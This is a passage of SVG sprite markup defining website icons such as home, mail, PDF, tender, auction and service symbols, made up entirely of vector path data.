            <path class="path5" d="M28.088 22.465c-1.7-1.7-4.457-1.7-6.157 0s-1.7 4.457 0 6.157c1.7 1.701 4.457 1.701 6.157 0 1.7-1.7 1.7-4.457 0-6.157zM27.081 28.163c-0.783 0.184-1.566-0.092-1.566-0.092-0.784-0.553-1.29-1.198-1.567-1.659l-0.092-0.092c-0.276-0.461-0.783-1.198-1.014-2.166 0 0 0.092-0.83 0.552-1.474 0.553-0.415 0.83-0.185 0.83-0.185l0.737 1.060c0.092 0.138 0.046 0.322-0.092 0.414l-0.507 0.323c0 0-0.461 0.138 0.414 1.474 0.876 1.29 1.106 0.876 1.106 0.876l0.507-0.322c0.138-0.092 0.322-0.046 0.414 0.092l0.738 1.061c0-0.047 0.092 0.322-0.461 0.691z"/>
        </symbol>
        <symbol id="icon-docs" viewBox="0 0 35 32">
            <title>docs</title>
            <path class="path1" d="M9.834 0.947h-9.316c-0.286 0-0.518 0.232-0.518 0.518v30.018c0 0.286 0.232 0.518 0.518 0.518h9.316c0.286 0 0.518-0.231 0.518-0.518v-30.018c0-0.286-0.232-0.518-0.518-0.518zM5.176 28.894c-1.143 0-2.070-0.927-2.070-2.070s0.927-2.070 2.070-2.070 2.070 0.927 2.070 2.070-0.927 2.070-2.070 2.070zM8.798 19.578c0 0.286-0.232 0.518-0.518 0.518h-6.211c-0.286 0-0.518-0.231-0.518-0.518v-16.562c0-0.286 0.232-0.518 0.518-0.518h6.211c0.286 0 0.518 0.232 0.518 0.518v16.562z"/>
            <path class="path2" d="M2.588 6.122h5.176v0.518h-5.176v-0.518z"/>
            <path class="path3" d="M2.588 7.675h5.176v0.518h-5.176v-0.518z"/>
            <path class="path4" d="M2.588 9.227h5.176v0.518h-5.176v-0.518z"/>
            <path class="path5" d="M20.702 0.947h-9.316c-0.286 0-0.518 0.232-0.518 0.518v30.018c0 0.286 0.232 0.518 0.518 0.518h9.316c0.286 0 0.518-0.231 0.518-0.518v-30.018c0-0.286-0.231-0.518-0.518-0.518zM16.044 28.894c-1.143 0-2.070-0.927-2.070-2.070s0.927-2.070 2.070-2.070 2.070 0.927 2.070 2.070-0.927 2.070-2.070 2.070zM19.667 19.578c0 0.286-0.231 0.518-0.518 0.518h-6.211c-0.286 0-0.518-0.231-0.518-0.518v-16.562c0-0.286 0.231-0.518 0.518-0.518h6.211c0.286 0 0.518 0.232 0.518 0.518v16.562z"/>
            <path class="path6" d="M13.456 6.122h5.176v0.518h-5.176v-0.518z"/>
            <path class="path7" d="M13.456 7.675h5.176v0.518h-5.176v-0.518z"/>
            <path class="path8" d="M13.456 9.227h5.176v0.518h-5.176v-0.518z"/>
            <path class="path9" d="M30.911 0.004l-9.24 1.193c-0.284 0.037-0.484 0.297-0.447 0.58l3.846 29.77c0.036 0.284 0.296 0.484 0.579 0.448l9.24-1.195c0.284-0.036 0.483-0.296 0.447-0.58l-3.846-29.77c-0.037-0.283-0.296-0.483-0.579-0.447zM29.872 28.318c-1.133 0.146-2.172-0.653-2.318-1.787s0.654-2.172 1.788-2.318c1.133-0.146 2.172 0.654 2.318 1.788s-0.655 2.171-1.788 2.317zM32.272 18.615c0.036 0.284-0.163 0.543-0.447 0.579l-6.159 0.795c-0.284 0.037-0.543-0.162-0.58-0.447l-2.122-16.424c-0.036-0.284 0.162-0.543 0.447-0.58l6.159-0.795c0.284-0.037 0.543 0.163 0.58 0.447l2.122 16.425z"/>
            <path class="path10" d="M29.587 5.917l-5.133 0.663-0.066-0.513 5.133-0.663 0.066 0.513z"/>
            <path class="path11" d="M29.786 7.456l-5.133 0.663-0.066-0.513 5.133-0.663 0.066 0.513z"/>
            <path class="path12" d="M29.985 8.996l-5.133 0.663-0.066-0.514 5.133-0.663 0.066 0.514z"/>
        </symbol>
        <symbol id="icon-facebook" viewBox="0 0 32 32">
            <title>facebook</title>
            <path class="path1" d="M0 0v32h17.042v-12.361h-4.166v-5.046h4.166v-4.238c0-3.082 2.498-5.58 5.581-5.58h4.355v4.538h-3.116c-0.979 0-1.773 0.794-1.773 1.773v3.508h4.811l-0.665 5.046h-4.146v12.361h9.912v-32h-32z"/>
        </symbol>
        <symbol id="icon-home" viewBox="0 0 32 32">
            <title>home</title>
            <path class="path1" d="M25.983 10.628v-6.44h-3.479v3.659l-6.504-5.205-16 12.801h4.406v13.914h7.471v-9.277h8.246v9.277h7.471v-13.914h4.406z"/>
        </symbol>
        <symbol id="icon-mail" viewBox="0 0 32 32">
            <title>mail</title>
            <path class="path1" d="M16 20.571l-3.959-3.465-11.319 9.703c0.411 0.382 0.967 0.619 1.579 0.619h27.397c0.61 0 1.163-0.238 1.573-0.619l-11.312-9.703-3.959 3.465z"/>
            <path class="path2" d="M31.278 5.191c-0.411-0.384-0.965-0.619-1.579-0.619h-27.397c-0.61 0-1.163 0.238-1.575 0.624l15.273 13.090 15.278-13.095z"/>
            <path class="path3" d="M0 6.578v18.99l11.047-9.387z"/>
            <path class="path4" d="M20.953 16.181l11.047 9.387v-18.997z"/>
        </symbol>
        <symbol id="icon-pdf" viewBox="0 0 24 32">
            <title>pdf</title>
            <path class="path1" d="M15.417 0c-0.018 0.005-0.036 0.011-0.053 0.018h-13.080c-1.252 0-2.283 1.031-2.283 2.283v27.416c0 1.253 1.031 2.283 2.284 2.283h19.699c1.252 0 2.283-1.030 2.283-2.283v-21.168c0.001-0.012 0.001-0.024 0-0.036 0-0.006 0-0.012 0-0.018-0.002-0.036-0.009-0.071-0.018-0.106 0-0.006 0-0.012 0-0.018 0.001-0.012 0.001-0.023 0-0.035-0.006-0.006-0.011-0.012-0.018-0.018 0-0.006 0-0.012 0-0.018-0.005-0.012-0.011-0.024-0.017-0.035s-0.012-0.024-0.018-0.036c-0.006 0-0.012 0-0.018 0-0.005-0.012-0.011-0.024-0.018-0.035-0.006-0.006-0.011-0.012-0.017-0.018-0.006-0.012-0.012-0.024-0.018-0.035-0.006-0.006-0.012-0.012-0.018-0.018s-0.011-0.012-0.018-0.018l-8.266-7.929c-0.011-0.012-0.023-0.024-0.035-0.035-0.017-0.012-0.035-0.024-0.054-0.035-0.063-0.044-0.135-0.074-0.212-0.088-0.029-0.002-0.059-0.002-0.088 0-0.006-0.006-0.012-0.012-0.018-0.018l-0.002-0.002zM2.284 1.15h12.584v5.646c0 1.253 1.031 2.283 2.282 2.283h5.983v20.637c0 0.641-0.511 1.15-1.151 1.15h-19.698c-0.64 0-1.151-0.51-1.151-1.15v-27.416c0-0.639 0.511-1.15 1.151-1.15zM16.001 1.911l6.301 6.035h-5.151c-0.639 0-1.15-0.51-1.15-1.15v-4.885z"/>
        </symbol>
        <symbol id="icon-tender" viewBox="0 0 24 32">
            <title>tender</title>
            <path d="M69.162,415.397c-4.629,0-8.41-3.768-8.41-8.408V97.518c0-4.639,3.781-8.406,8.41-8.406h215.045   c4.639,0,8.404,3.768,8.404,8.406v156.385c10.457-4.598,21.625-7.807,33.244-9.625V97.518c0-22.965-18.684-41.648-41.648-41.648   H116.576V41.648c0-4.645,3.781-8.404,8.404-8.404h215.045c4.629,0,8.41,3.76,8.41,8.404v200.943   c11.313,0.129,22.403,1.801,33.243,4.752V41.648C381.679,18.678,362.995,0,340.025,0H124.98c-22.97,0-41.648,18.678-41.648,41.648   v14.221h-14.17c-22.954,0-41.653,18.683-41.653,41.648v309.471c0,22.967,18.699,41.65,41.653,41.65h162.858   c-6.384-10.258-11.442-21.391-14.917-33.242H69.162z" fill="#FFFFFF"/>
            <path d="M120.129,175.922h86.485c9.189,0,16.621-7.434,16.621-16.623c0-9.184-7.432-16.621-16.621-16.621h-86.485   c-9.173,0-16.622,7.438-16.622,16.621C103.507,168.488,110.956,175.922,120.129,175.922z" fill="#FFFFFF"/>
            <path d="M233.235,209.217H120.129c-9.173,0-16.622,7.432-16.622,16.621c0,9.186,7.449,16.623,16.622,16.623h113.106   c9.174,0,16.622-7.438,16.622-16.623C249.857,216.648,242.409,209.217,233.235,209.217z" fill="#FFFFFF"/>
            <path d="M248.231,285.443c-2.629-5.697-8.312-9.709-14.996-9.709H120.129c-9.173,0-16.622,7.434-16.622,16.623   c0,9.188,7.449,16.623,16.622,16.623H230.57C235.603,300.492,241.531,292.602,248.231,285.443z" fill="#FFFFFF"/>
            <path d="M103.507,358.875c0,9.19,7.449,16.621,16.622,16.621h91.617c0.177-11.488,1.85-22.611,4.737-33.24h-96.354   C110.956,342.256,103.507,349.688,103.507,358.875z" fill="#FFFFFF"/>
            <path d="M436.349,354.773c1.87,7.318,2.971,14.963,2.971,22.854c0,51.029-41.523,92.555-92.558,92.555   c-51.05,0-92.574-41.525-92.574-92.555c0-51.055,41.524-92.572,92.574-92.572c13.002,0,25.374,2.727,36.62,7.578l13.766-22.107   c-15.324-7.242-32.351-11.414-50.386-11.414c-65.35,0-118.509,53.16-118.509,118.516c0,65.334,53.159,118.494,118.509,118.494   c65.335,0,118.498-53.16,118.498-118.494c0-18.164-4.237-35.32-11.558-50.713L436.349,354.773z" fill="#FFFFFF"/>
            <path d="M458.426,245.707c-3.554-2.209-7.501-3.268-11.412-3.268c-7.204,0-14.27,3.604-18.357,10.18l-85.935,138.103   l-28.798-41.066c-4.202-5.988-10.907-9.19-17.723-9.19c-4.285,0-8.602,1.27-12.389,3.918c-9.755,6.846-12.139,20.318-5.272,30.092   l47.544,67.82c4.058,5.775,10.664,9.199,17.708,9.199c0.197,0,0.39,0,0.587,0c7.257-0.207,13.925-4.025,17.759-10.176   l103.201-165.846C471.655,265.332,468.554,252.002,458.426,245.707z" fill="#FFFFFF"/>
        </symbol>
    </defs>

</symbol>
<symbol id="service-aukcion" viewBox="0 0 85.791 75.994">
<g>

	<path d="M28.5,52.994c14.538,0,23.341,2.953,24.178,4.6c-0.837,1.647-9.64,4.601-24.178,4.601
		S5.159,59.241,4.322,57.594C5.159,55.947,13.962,52.994,28.5,52.994 M28.5,50.994c-14.47,0-26.2,2.955-26.2,6.6
		c0,3.646,11.73,6.601,26.2,6.601s26.2-2.955,26.2-6.601C54.7,53.949,42.97,50.994,28.5,50.994"/>
	<path d="M54.7,64.594v-4.199c0,0-1.601,5.5-26.2,5.5c-24.6,0-26.2-5.5-26.2-5.5v4.1
		c0,0-2.3,1.6-2.3,3.8s2.8,7.4,28,7.7h0.4h0.4c25.2-0.3,28-5.5,28-7.7C56.8,66.395,55.2,64.994,54.7,64.594"/>
	<path d="M45.266,15.394c0.899-0.7,1.5-1.7,1.699-2.8c0.2-1.1-0.3-2.2-1.199-2.8l-16-9.4
		c-1-0.6-2.2-0.5-3,0.2c-0.9,0.7-1.5,1.7-1.7,2.8l-0.3,1.8l19.1,11.4L45.266,15.394z"/>
	<path d="M12.365,29.594l15.9,9.5c1,0.601,2.2,0.5,3-0.2c0.9-0.7,1.5-1.7,1.7-2.8l0.3-1.8l-19-11.5
		l-1.5,1.2c-0.9,0.7-1.5,1.7-1.7,2.8C10.965,27.894,11.465,28.994,12.365,29.594"/>
	<path d="M57.165,32.094c0-0.1,0.101-0.2,0.101-0.3c0.3-1-0.101-2.1-1.101-2.6c-1.1-0.7-2.6-0.3-3.2,0.8
		l-3.6,6c-0.7,1.1-0.3,2.6,0.8,3.2c0.9,0.5,2.101,0.399,2.8-0.3l0.2-0.2c0.101-0.1,0.2-0.2,0.2-0.3l3.6-6
		C57.065,32.294,57.165,32.194,57.165,32.094"/>
	<path d="M36.765,28.394l10.9,7c0.101-0.1,0.101-0.3,0.2-0.4l3.6-6c0.101-0.1,0.2-0.2,0.2-0.4l-11.3-6.3
		l2.6-4.4l-19.1-11.2l-8.8,14.7l19.1,11.4L36.765,28.394z"/>
	<path d="M83.065,45.994l-24.101-13.3c-0.1,0.2-0.199,0.4-0.3,0.6l-3.6,6c-0.101,0.2-0.3,0.4-0.4,0.601
		l23.2,14.899c2.4,1.601,5.7,0.8,7.2-1.7C86.565,50.694,85.665,47.395,83.065,45.994"/>
</g>

</symbol>
<symbol id="service-connect" viewBox="0 0 78.605 85.663">
<g>

	<path d="M30.364,79.318l4.335,6.345C21.584,85.601,9.531,81.046,0,73.46v-5.979
		c0,0,0.252-4.902,5.047-7.157s7.234-2.706,7.402-2.797c0.168-0.09,6.477-1.564,8.72-3.789l-5.804,14.464l6.729-0.992L30.364,79.318
		z"/>
	<path d="M44.579,48.429c0,0,10.813,0.332,15.943-4.909c0,0-7.468-2.115-6.125-15.707
		C55.739,14.223,52.724,2.289,41.8,3.299c0,0-4.736-5.699-14.16-2.115c-3.236,1.231-11.918,4.341-11.476,23.173
		S9.471,43.3,9.471,43.3s3.678,5.351,16.164,5.241v5.62l9.064,31.502h0.124l9.755-31.502L44.579,48.429L44.579,48.429z"/>
	<path d="M51.146,68.375c0-0.206,0.005-0.412,0.013-0.616l-3.724-0.549l-8.271,12.107l-4.335,6.345
		c7.988-0.038,15.581-1.744,22.452-4.785C53.549,77.987,51.146,73.462,51.146,68.375"/>
	<path d="M55.81,57.167c-1.998-0.577-5.809-1.801-7.448-3.428l3.72,9.271
		C52.883,60.789,54.168,58.798,55.81,57.167"/>
	<path d="M75.191,60.138c-4.552-4.551-11.932-4.551-16.483,0s-4.551,11.931,0,16.482
		c4.552,4.553,11.932,4.553,16.483,0C79.743,72.07,79.743,64.69,75.191,60.138 M72.496,75.392c-2.097,0.493-4.193-0.247-4.193-0.247
		c-2.098-1.48-3.454-3.207-4.195-4.441l-0.123-0.123l-0.123-0.123c-0.74-1.233-2.097-3.208-2.714-5.798c0,0,0.246-2.221,1.479-3.947
		c1.48-1.11,2.222-0.494,2.222-0.494l1.973,2.838c0.247,0.37,0.124,0.863-0.246,1.109l-1.356,0.864c0,0-1.234,0.37,1.109,3.947
		c2.344,3.454,2.961,2.344,2.961,2.344l1.357-0.863c0.37-0.246,0.863-0.123,1.109,0.246l1.975,2.839
		C73.73,73.418,73.977,74.405,72.496,75.392"/>
</g>

</symbol>
<symbol id="service-docs" viewBox="0 0 68.282 61.829">
<g>

	<path d="M19,1.829H1c-0.552,0-1,0.448-1,1v58c0,0.553,0.448,1,1,1h18c0.552,0,1-0.447,1-1v-58
		C20,2.276,19.552,1.829,19,1.829 M10,55.828c-2.209,0-4-1.791-4-4s1.791-4,4-4s4,1.791,4,4S12.209,55.828,10,55.828 M17,37.828
		c0,0.553-0.448,1-1,1H4c-0.552,0-1-0.447-1-1v-32c0-0.552,0.448-1,1-1h12c0.552,0,1,0.448,1,1V37.828z"/>
	<rect x="5" y="11.829" clip-path="url(#SVGID_2_)" width="10" height="1"/>
	<rect x="5" y="14.829" clip-path="url(#SVGID_2_)" width="10" height="1"/>
	<rect x="5" y="17.828" clip-path="url(#SVGID_2_)" width="10" height="1"/>
	<path d="M40,1.829H22c-0.552,0-1,0.448-1,1v58c0,0.553,0.448,1,1,1h18c0.553,0,1-0.447,1-1v-58
		C41,2.276,40.553,1.829,40,1.829 M31,55.828c-2.209,0-4-1.791-4-4s1.791-4,4-4s4,1.791,4,4S33.209,55.828,31,55.828 M38,37.828
		c0,0.553-0.447,1-1,1H25c-0.553,0-1-0.447-1-1v-32c0-0.552,0.447-1,1-1h12c0.553,0,1,0.448,1,1V37.828z"/>
	<rect x="26" y="11.829" clip-path="url(#SVGID_2_)" width="10" height="1"/>
	<rect x="26" y="14.829" clip-path="url(#SVGID_2_)" width="10" height="1"/>
	<rect x="26" y="17.828" clip-path="url(#SVGID_2_)" width="10" height="1"/>
	<path d="M59.725,0.008L41.872,2.313c-0.548,0.071-0.936,0.573-0.863,1.121l7.431,57.521
		c0.07,0.549,0.571,0.936,1.119,0.865l17.853-2.308c0.549-0.069,0.934-0.571,0.863-1.12L60.844,0.871
		C60.773,0.324,60.272-0.062,59.725,0.008 M57.717,54.715c-2.19,0.283-4.197-1.262-4.479-3.453c-0.282-2.19,1.264-4.196,3.454-4.479
		c2.189-0.283,4.196,1.264,4.479,3.455C61.454,52.428,59.906,54.432,57.717,54.715 M62.354,35.967
		c0.07,0.549-0.315,1.049-0.863,1.119l-11.901,1.537c-0.549,0.072-1.049-0.313-1.12-0.863l-4.1-31.734
		c-0.07-0.548,0.313-1.05,0.863-1.121l11.9-1.537c0.548-0.071,1.05,0.315,1.121,0.863L62.354,35.967z"/>
	
		<rect x="47.146" y="11.078" transform="matrix(-0.9918 0.1281 -0.1281 -0.9918 105.3456 16.3799)" width="10" height="1"/>
	
		<rect x="47.531" y="14.053" transform="matrix(-0.9918 0.1281 -0.1281 -0.9918 106.4931 22.2553)" width="10" height="0.999"/>
	
		<rect x="47.915" y="17.028" transform="matrix(-0.9918 0.1281 -0.1281 -0.9918 107.6399 28.133)" width="9.999" height="1.001"/>
</g>

</symbol>
<symbol id="service-group" viewBox="0 0 83.2 80">
<g>

	<path d="M47.7,68.2c1.1,1.7,2.399,3.3,4.1,4.399c2.4,1.7,5.2,2.7,8.4,2.7c6.8,0,12.399-4.6,14.1-10.8
		c0.4-1.2,0.5-2.4,0.5-3.8c0-0.5,0-0.9-0.1-1.3c-0.5-6.2-5-11.5-11-12.9C62.6,46.3,61.4,46,60.2,46c-0.5,0-1,0-1.601,0.1
		c-0.199,0-0.5,0-0.699,0.101c-6.9,1.1-12.4,7.2-12.4,14.5C45.5,63.3,46.4,66,47.7,68.2 M42.3,68.5c-1.1-2.4-1.7-5.1-1.7-7.9
		c0-8.899,6-16.3,14-18.8c0.5-0.1,1.101-0.2,1.601-0.399c-2-3.2-4.3-5.7-6.8-7.4c-1.301-1-2.601-1.7-3.9-2.2c-1.6-0.6-3-1-4.5-1
		c-1.2,0-2.6,0.2-3.9,0.7c-1.3,0.5-2.7,1.1-4,2.1c-6.2,4.1-11.9,13-11.9,25.2c0,1.101,0.2,2.101,0.6,2.9c0.4,1,1,1.7,1.7,2.399
		c0.9,0.7,2,1.5,3.3,2C30.8,67.9,36.6,68.6,42.3,68.5 M83.2,53c0,3.2-1.3,5.9-3.4,8c0,0,0,0.1-0.1,0.1C79.3,71.6,70.8,80,60.2,80
		C54.3,80,49.1,77.4,45.6,73.4C36,74.3,25.1,72.5,20.2,67.7c-0.5-0.5-0.9-1-1.3-1.5C12.6,65.8,6.6,64.1,3.4,61C1.2,58.8,0,56.1,0,53
		c0-6.6,2.2-13.9,5.9-19.5c1.8-2.8,3.9-5,6.2-6.7c0.4-0.4,0.5-0.9,0.6-1.3c0.1-0.7-0.1-1.6-0.6-2.2c-2.2-2.4-3.7-5.7-3.7-9.4
		C8.4,6.2,14.6,0,22.3,0c3.5,0,6.7,1.3,9.1,3.5c2.7-2.2,6-3.4,9.6-3.4c3.9,0,7.4,1.5,10.1,3.8C53.5,1.5,57,0,60.7,0
		C68.4,0,74.6,6.2,74.6,13.9c0,3.5-1.3,6.8-3.699,9.4C70.4,24,70.3,24.8,70.3,25.5c0.101,0.5,0.2,1,0.601,1.3
		c2.3,1.7,4.399,3.9,6.199,6.7C81,39.1,83.2,46.5,83.2,53 M78.6,54.4C78.7,53.9,78.7,53.5,78.7,53.1c0.1-15.7-10.4-25.3-17.8-25.3
		c-2.301,0-5,1-7.601,2.7c2.2,1.7,4.3,4,6,6.7c0.9,1.2,1.601,2.4,2.2,3.899C69.5,41.7,76.2,47.1,78.6,54.4 M68.5,19.4
		c1.1-1.6,1.7-3.4,1.7-5.5c0-5.2-4.3-9.5-9.5-9.5c-2.7,0-5,1.1-6.7,2.8c1.5,2.4,2.4,5.2,2.4,8.2c0,2.2-0.5,4.1-1.2,6.1
		c1.6,1.2,3.5,1.8,5.6,1.8c2.7,0,5.101-1.1,6.8-2.9C67.9,20.1,68.2,19.8,68.5,19.4 M51.3,15.1c0-5.7-4.6-10.4-10.4-10.4
		c-5.8,0-10.4,4.6-10.4,10.4c0,5.8,4.6,10.4,10.4,10.4C46.7,25.5,51.3,20.9,51.3,15.1 M25.8,15.5c0-3.3,1-6.2,2.7-8.7
		c-1.7-1.5-3.8-2.3-6.2-2.3c-5.2,0-9.5,4.3-9.5,9.5c0,2.1,0.6,3.9,1.8,5.5c0.4,0.4,0.6,0.7,0.9,1.1c1.7,1.8,4.1,2.9,6.8,2.9
		c1.8,0,3.5-0.5,4.9-1.5C26.2,20,25.8,17.8,25.8,15.5 M23,37.2c1.8-2.9,4-5.2,6.5-7.1c-2.3-1.6-4.9-2.4-7.1-2.4
		c-7.4,0-17.9,9.6-17.9,25.2c0,2,0.6,3.5,2.1,4.899c2,1.8,5.9,3,10.2,3.5c-0.2-0.899-0.2-1.7-0.2-2.7C16.4,51.5,18.8,43.4,23,37.2"/>
	<path d="M56.8,67.8l-4.3-4.1c-0.7-0.601-0.9-1.5-0.5-2.4c0.6-1.399,2.6-1.899,3.6-0.8
		c0.9,0.8,1.7,1.6,2.601,2.5c2.5-2.8,5-5.5,7.399-8.3c1.101-1.2,3-0.8,3.7,0.6c0.4,0.8,0.2,1.7-0.399,2.4
		c-2.101,2.399-4.2,4.8-6.4,7.1L60,67.6c-0.4,0.5-1,0.7-1.7,0.7C57.8,68.4,57.2,68.2,56.8,67.8"/>
</g>

</symbol>
<symbol id="service-idei" viewBox="0 0 32.247 48">
<g>
	
		<path fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="
		M16.124,1C7.771,1,1,7.772,1,16.125c0,5.366,2.803,10.067,7.015,12.751v11.529c0,1.522,1.247,2.771,2.772,2.771h1.006
		c-0.007,0.077-0.028,0.152-0.028,0.23C11.766,45.391,13.716,47,16.124,47c2.407,0,4.36-1.609,4.36-3.594
		c0-0.078-0.021-0.153-0.028-0.23h1.005c1.525,0,2.771-1.247,2.771-2.771V28.876c4.214-2.685,7.015-7.386,7.015-12.751
		C31.247,7.772,24.477,1,16.124,1z"/>
	
		<line fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" x1="8.607" y1="31.361" x2="24.232" y2="31.361"/>
	
		<line fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" x1="8.607" y1="35.16" x2="24.232" y2="35.16"/>
	
		<line fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" x1="8.607" y1="38.958" x2="24.232" y2="38.958"/>
	<path d="M13.96,5.792l1.591,0.011V7.86c0.191-0.043,0.442-0.064,0.753-0.064
		c0.226,0,0.466,0.007,0.721,0.021V5.781h1.59v2.302c1.11,0.311,2.029,0.862,2.758,1.654c1.074,1.124,1.714,2.821,1.919,5.09
		l-2.1,0.011c0-1.202-0.367-2.404-1.104-3.606c-0.409-0.502-0.9-0.908-1.474-1.219v5.09l-1.59-0.011V9.588
		c-0.255-0.028-0.495-0.042-0.721-0.042c-0.319,0-0.569,0.025-0.753,0.074v5.493l-1.591-0.01v-4.942
		c-0.58,0.297-1.036,0.672-1.368,1.124c-0.919,1.131-1.379,2.595-1.379,4.391c0,2.014,0.515,3.612,1.543,4.793
		c1.029,1.18,2.388,1.771,4.078,1.771h5.059V24H10.195l-0.01-1.76h2.248c-2.319-1.633-3.478-3.821-3.478-6.564
		c0-2.305,0.664-4.186,1.993-5.642c0.771-0.856,1.775-1.467,3.012-1.835V5.792z"/>
</g>

</symbol>
<symbol id="service-pool" viewBox="0 0 73 100">
<g>


	<path d="M53,8v5h10c0,0,5,0,5,4.999V90c0,5.515-5,5-5,5H10c0,0-5,0-5-5V17.999C5,13,10,13,10,13h9.997
		V8H10c0,0-10,0-10,9.999C0,46.948,0,90,0,90c0,10,10,10,10,10h53c0,0,10,0,10-10V17.999C73,8,63,8,63,8H53z M43,7c0,0,0-7-6.5-7
		s-6.523,7-6.523,7h-2.981C25.893,7,25,7.887,25,9.006v2.988C25,13.102,25.902,14,27.001,14h18.998C47.104,14,48,13.113,48,11.994
		V9.006C48,7.898,47.106,7,45.995,7H43z M36.5,7.5C37.328,7.5,38,6.828,38,6s-0.672-1.5-1.5-1.5S35,5.172,35,6S35.672,7.5,36.5,7.5"/>
	<path d="M24.83,33.5h35.51c0.869,0,1.573,0.705,1.573,1.574v5.211c0,0.869-0.704,1.574-1.573,1.574
		H24.83c-0.869,0-1.574-0.705-1.574-1.574v-5.211C23.255,34.205,23.96,33.5,24.83,33.5"/>
	<path d="M24.83,47.605h24.54c0.869,0,1.574,0.705,1.574,1.574v5.21c0,0.869-0.705,1.574-1.574,1.574
		H24.83c-0.869,0-1.574-0.705-1.574-1.574v-5.21C23.255,48.31,23.96,47.605,24.83,47.605"/>
	<path d="M23.255,67.718v-4.956c0-0.869,0.705-1.573,1.574-1.573h10.435c0.87,0,1.575,0.704,1.575,1.573
		v4.956c0,1.011-0.819,1.828-1.829,1.828h-9.927C24.073,69.546,23.255,68.729,23.255,67.718"/>
	<path d="M15.082,33.544c2.278,0,4.125,1.847,4.125,4.125s-1.847,4.125-4.125,4.125
		c-2.278,0-4.125-1.847-4.125-4.125S12.803,33.544,15.082,33.544"/>
	<path d="M15.082,47.708c2.278,0,4.125,1.847,4.125,4.125c0,2.278-1.847,4.125-4.125,4.125
		c-2.278,0-4.125-1.847-4.125-4.125C10.957,49.555,12.803,47.708,15.082,47.708"/>
	<path d="M15.082,69.307c-2.278,0-4.125-1.847-4.125-4.125s1.847-4.125,4.125-4.125
		c2.278,0,4.125,1.847,4.125,4.125S17.359,69.307,15.082,69.307"/>
</g>

</symbol>
<symbol id="service-projects" viewBox="0 0 49 49">
<g>

		<path fill="none" stroke="#000000" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M47.5,30.084c0,2.006-1.641,3.647-3.644,3.647H5.145c-2.005,0-3.645-1.642-3.645-3.647V5.148C1.5,3.142,3.14,1.5,5.145,1.5h38.711
		c2.003,0,3.644,1.642,3.644,3.648V30.084z"/>
	
		<line fill="none" stroke="#000000" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.504" y1="33.731" x2="6.582" y2="47.5"/>
	
		<line fill="none" stroke="#000000" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="37.495" y1="33.731" x2="42.419" y2="47.5"/>
	
		<line fill="none" stroke="#000000" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9.043" y1="41.46" x2="39.957" y2="41.46"/>
	<path d="M16.693,27.429c3.593,0,6.506-2.913,6.506-6.505h-6.506v-6.505
		c-3.593,0-6.506,2.912-6.506,6.505C10.187,24.516,13.1,27.429,16.693,27.429"/>
	<path d="M26.842,15.536v0.887c0,0.473,0.384,0.857,0.858,0.857h0.886c0.474,0,0.858-0.384,0.858-0.857
		v-0.887c0-0.474-0.385-0.858-0.858-0.858H27.7C27.226,14.678,26.842,15.062,26.842,15.536"/>
	<path d="M31.526,15.536v0.887c0,0.473,0.384,0.857,0.857,0.857h5.571c0.473,0,0.857-0.384,0.857-0.857
		v-0.887c0-0.474-0.385-0.858-0.857-0.858h-5.571C31.91,14.678,31.526,15.062,31.526,15.536"/>
	<path d="M10.188,8.77v0.887c0,0.473,0.384,0.857,0.858,0.857h26.909c0.475,0,0.858-0.384,0.858-0.857
		V8.77c0-0.474-0.384-0.858-0.858-0.858H11.045C10.571,7.912,10.188,8.296,10.188,8.77"/>
	<path d="M26.842,21.781v0.887c0,0.473,0.384,0.857,0.858,0.857h0.886c0.474,0,0.858-0.384,0.858-0.857
		v-0.887c0-0.474-0.385-0.858-0.858-0.858H27.7C27.226,20.923,26.842,21.307,26.842,21.781"/>
	<path d="M31.526,21.781v0.887c0,0.473,0.384,0.857,0.857,0.857h5.571c0.473,0,0.857-0.384,0.857-0.857
		v-0.887c0-0.474-0.385-0.858-0.857-0.858h-5.571C31.91,20.923,31.526,21.307,31.526,21.781"/>
</g>

</symbol>
</symbol>
<symbol id="icons_">
<defs>
<symbol id="icon-pdf" viewBox="0 0 24 32">
<title>pdf</title>
<path class="path1" d="M15.417 0c-0.018 0.005-0.036 0.011-0.053 0.018h-13.080c-1.252 0-2.283 1.031-2.283 2.283v27.416c0 1.253 1.031 2.283 2.284 2.283h19.699c1.252 0 2.283-1.030 2.283-2.283v-21.168c0.001-0.012 0.001-0.024 0-0.036 0-0.006 0-0.012 0-0.018-0.002-0.036-0.009-0.071-0.018-0.106 0-0.006 0-0.012 0-0.018 0.001-0.012 0.001-0.023 0-0.035-0.006-0.006-0.011-0.012-0.018-0.018 0-0.006 0-0.012 0-0.018-0.005-0.012-0.011-0.024-0.017-0.035s-0.012-0.024-0.018-0.036c-0.006 0-0.012 0-0.018 0-0.005-0.012-0.011-0.024-0.018-0.035-0.006-0.006-0.011-0.012-0.017-0.018-0.006-0.012-0.012-0.024-0.018-0.035-0.006-0.006-0.012-0.012-0.018-0.018s-0.011-0.012-0.018-0.018l-8.266-7.929c-0.011-0.012-0.023-0.024-0.035-0.035-0.017-0.012-0.035-0.024-0.054-0.035-0.063-0.044-0.135-0.074-0.212-0.088-0.029-0.002-0.059-0.002-0.088 0-0.006-0.006-0.012-0.012-0.018-0.018l-0.002-0.002zM2.284 1.15h12.584v5.646c0 1.253 1.031 2.283 2.282 2.283h5.983v20.637c0 0.641-0.511 1.15-1.151 1.15h-19.698c-0.64 0-1.151-0.51-1.151-1.15v-27.416c0-0.639 0.511-1.15 1.151-1.15zM16.001 1.911l6.301 6.035h-5.151c-0.639 0-1.15-0.51-1.15-1.15v-4.885z"/>
</symbol>
<symbol id="icon-auction" viewBox="0 0 36 32">
<title>auction</title>
<path class="path1" d="M12.001 22.315c6.122 0 9.829 1.243 10.181 1.937-0.352 0.694-4.059 1.937-10.181 1.937s-9.829-1.244-10.181-1.937c0.352-0.694 4.059-1.937 10.181-1.937zM12.001 21.473c-6.093 0-11.032 1.244-11.032 2.779s4.939 2.78 11.032 2.78 11.032-1.244 11.032-2.78c0-1.535-4.939-2.779-11.032-2.779z"/>
